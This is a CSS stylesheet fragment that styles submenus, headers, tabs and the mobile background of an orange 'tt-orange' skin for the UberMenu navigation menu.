.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #aaa;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #fff;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #333;
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-tabs-group,
.ubermenu-skin-tt-orange .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-tab-content-panel {
  border-color: #000;
}
@media screen and (max-width: 960px) {
  .ubermenu-skin-tt-orange {
    background: #d45213;
  }
}
.ubermenu-skin-tt-orange .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}
